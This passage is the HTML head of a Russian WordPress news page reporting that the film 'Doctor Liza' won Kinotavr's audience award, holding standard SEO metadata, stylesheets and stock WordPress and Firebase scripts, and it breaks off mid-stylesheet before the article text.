

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/
body_size: 29015
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Фильм «Доктор Лиза» получил приз зрительских симпатий «Кинотавра» | Сенсаций.Нет</title>
	<link rel="canonical" href="https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Фильм «Доктор Лиза» получил приз зрительских симпатий «Кинотавра» | Сенсаций.Нет" />
	<meta property="og:description" content="Кинокартина Оксаны Карас получила наибольшую поддержку со стороны аудитории." />
	<meta property="og:url" content="https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2020-09-18T14:33:46+00:00" />
	<meta property="og:image" content="https://i0.wp.com/sensaciy.net/wp-content/uploads/2020/09/198976.jpg?fit=1600%2C670&ssl=1" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="670" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Яков Пименов" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Яков Пименов" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/#article","isPartOf":{"@id":"https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/"},"author":{"name":"Яков Пименов","@id":"https://sensaciy.net/#/schema/person/646d881bc04394fd35b655b174892ec1"},"headline":"Фильм «Доктор Лиза» получил приз зрительских симпатий «Кинотавра»","datePublished":"2020-09-18T14:33:46+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/"},"wordCount":130,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2020/09/198976.jpg","keywords":["«Доктор Лиза»","Кинотавр","Оксана Карас","Приз зрительских симпатий","Чулпан Хаматова"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/","url":"https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/","name":"Фильм «Доктор Лиза» получил приз зрительских симпатий «Кинотавра» | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/#primaryimage"},"image":{"@id":"https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2020/09/198976.jpg","datePublished":"2020-09-18T14:33:46+00:00","breadcrumb":{"@id":"https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2020/09/198976.jpg","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/198976.jpg","width":1600,"height":670,"caption":"Изображение: пресс-служба фестиваля «Кинотавр»"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/doctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"Фильм «Доктор Лиза» получил приз зрительских симпатий «Кинотавра»"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/646d881bc04394fd35b655b174892ec1","name":"Яков Пименов","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a3ef8053e305976554e6c2300d8a2047458e5ab37bd2f535f45475c1a665ec8?s=96&d=mm&r=g","caption":"Яков Пименов"},"sameAs":["http://sensaciy.net"],"url":"https://sensaciy.net/author/editor-zamena/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":33291,"token":"378df24e27","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/33291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-8EX' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fdoctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fdoctor_liza_poluchil_priz_zritelskih_simpatiy_kinotavra%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% 